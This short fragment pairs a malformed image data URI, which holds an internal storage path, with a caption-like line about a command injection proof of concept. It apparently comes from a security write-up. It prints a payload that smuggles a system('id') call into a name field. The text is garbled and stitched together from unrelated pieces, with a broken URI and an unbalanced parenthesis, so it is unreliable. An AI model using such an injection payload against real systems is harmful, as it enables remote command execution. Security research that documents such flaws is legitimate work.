 command injection PoC using the payload ) name="RCE'-system('id')-'[ABCD]"